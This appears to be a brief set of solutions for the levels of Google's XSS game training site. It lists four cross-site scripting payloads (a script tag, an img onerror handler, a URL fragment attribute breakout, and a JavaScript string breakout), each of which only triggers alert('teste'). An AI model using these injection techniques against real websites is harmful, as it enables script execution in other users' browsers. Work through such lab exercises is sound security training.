**Haziel Albuquerque Netto**

1 - <script>alert(“teste”)</script>

2 - <img src=? onerror=alert(‘teste’)>

3 - https://xss-game.appspot.com/level3/frame#1.jpg'<img onload=alert('teste') src=cloud1



4 – 3'); alert('teste

